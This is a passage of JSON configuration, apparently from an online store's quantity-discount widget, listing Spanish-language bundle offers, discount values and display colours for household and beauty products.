Bomba Al Vacio Para Ropa + Bolsa 80x110cm","pIds":["9737510682926"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1741142980084,"type":"quantity-offer","isActive":true,"name":"Molde Cocina","pIds":["9525157986606"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1741403462876,"type":"quantity-offer","isActive":true,"name":"Llave 48 en 1","pIds":["9739335401774"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1741994267604,"type":"quantity-offer","isActive":true,"name":"Smart Ball","pIds":["9761460846894"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":1099000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 35% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 35% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1742352309603,"type":"quantity-offer","isActive":true,"name":"Bloques Construcción","pIds":["9767286178094"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1742434170108,"type":"quantity-offer","isActive":true,"name":"Basurero Inteligente","pIds":["9767904248110"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 25% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1742434309006,"type":"quantity-offer","isActive":true,"name":"Rizadora","pIds":["9767859061038"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 20% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1742677888682,"type":"quantity-offer","isActive":true,"name":"Kit Mini Taladro","pIds":["9767896613166"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1742965899284,"type":"quantity-offer","isActive":true,"name":"Clear Seal Pro","pIds":["9772226052398"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":2,"ds":{"t":"percentage","v":5000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":4,"ds":{"t":"fixed","v":5497000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743049336446,"type":"quantity-offer","isActive":true,"name":"Base Angeala","pIds":["9628289401134"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 42% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 42% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743559560214,"type":"quantity-offer","isActive":true,"name":"Cinta Adhesiva Cocina Baño","pIds":["9771454234926"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 38% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 38% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743736289465,"type":"quantity-offer","isActive":true,"name":"Corta Uñas Bebé","pIds":["9771312120110"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 38% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 38% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743736879599,"type":"quantity-offer","isActive":true,"name":"Calefactor Tipo Aire Acondicionado","pIds":["9767223329070"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 17% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743737140845,"type":"quantity-offer","isActive":true,"name":"Llave Giratoria","pIds":["9780689994030"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 38% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 38% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743825233584,"type":"quantity-offer","isActive":true,"name":"Calcetines Térmicos","pIds":["9782120251694"],"offers":[{"pos":0,"title":"Compra 1 docena","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 docenas con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1743827180116,"type":"quantity-offer","isActive":true,"name":"Polerón Capucha","pIds":["9781369930030"],"offers":[{"pos":0,"title":"Compra 1 polerón","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 polerones con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 polerones con un 39% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 39% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744088264293,"type":"quantity-offer","isActive":true,"name":"Serum Pestañas","pIds":["9783426122030"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744176114761,"type":"quantity-offer","isActive":true,"name":"Secador Ropa","pIds":["9783732699438"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744252741320,"type":"quantity-offer","isActive":true,"name":"Lentes","pIds":["9621145551150"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744336734072,"type":"quantity-offer","isActive":true,"name":"Calentador de Agua Todo en Uno Cocina Baño","pIds":["9783753965870"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 22% de descuento!","qty":2,"ds":{"t":"fixed","v":1499000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 22% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744336941370,"type":"quantity-offer","isActive":true,"name":"Guantes Invierno","pIds":["9783790272814"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744337950050,"type":"quantity-offer","isActive":true,"name":"Mascara Pestañas V2","pIds":["9786532659502"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2698000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744342755677,"type":"quantity-offer","isActive":true,"name":"Lapiz Ceja","pIds":["9532836315438"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2498000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744434029157,"type":"quantity-offer","isActive":true,"name":"Taza Calentadora","pIds":["9783682302254"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744473004445,"type":"quantity-offer","isActive":true,"name":"Spray Impermeable V2","pIds":["9529091588398"],"offers":[{"pos":0,"title":"Compra 1 par","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 pares con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 pares con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2898000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744765518352,"type":"quantity-offer","isActive":true,"name":"Set termo y 3 tazas","pIds":["9788781035822"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1199000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2598000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744766251620,"type":"quantity-offer","isActive":true,"name":"Depiladora Facial","pIds":["9786579943726"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1399000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2798000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744767529644,"type":"quantity-offer","isActive":true,"name":"Campaña Linterna","pIds":["9783766581550"],"offers":[{"pos":0,"title":"Compra 2 unidades","qty":1,"ds":{"t":"percentage","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Sólo por hoy!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"¡Compra 4 unidades con un 27% de descuento!","qty":2,"ds":{"t":"fixed","v":999000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 27% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744948504680,"type":"quantity-offer","isActive":true,"name":"Pack Crecimiento Pestaña","pIds":["9789022896430"],"offers":[{"pos":0,"title":"Compra 1 pack","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 packs con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 packs con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false},{"id":1744950015151,"type":"quantity-offer","isActive":true,"name":"Secador de Zapatos Eléctrico","pIds":["9789026042158"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡Súper oferta!","plaqueBgC":"rgba(93, 93, 93, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 32% de descuento!","qty":2,"ds":{"t":"fixed","v":1299000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 32% 🔥 TOP VENTAS","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 44% de descuento!","qty":3,"ds":{"t":"fixed","v":2998000},"prC":"rgba(24, 175, 1, 1)","pres":false,"plaque":"Ahorra 44% 🤑 MAYOR AHORRO","plaqueBgC":"rgba(24, 175, 1, 1)","imgUrl":""}],"selBC":"rgba(130, 39, 227, 1)","selBgC":"rgba(245, 241, 255, 